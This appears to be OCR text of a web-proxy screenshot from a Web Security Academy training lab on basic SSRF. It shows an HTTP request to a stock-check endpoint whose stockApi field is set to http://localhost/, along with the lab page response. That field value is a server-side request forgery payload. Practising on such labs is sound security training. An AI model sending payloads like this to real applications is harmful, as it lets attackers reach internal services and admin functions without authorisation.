 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a38005d038b83d9809c125e009600eb.web-security-academy.net
3 Cookie: session=VPCDipafVBaEUkpgB5PFVbFA2P73otiX
4 Content-Length: 26
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a38005d038b83d9809c125e009600eb.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a38005d038b83d9809c125e009600eb.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP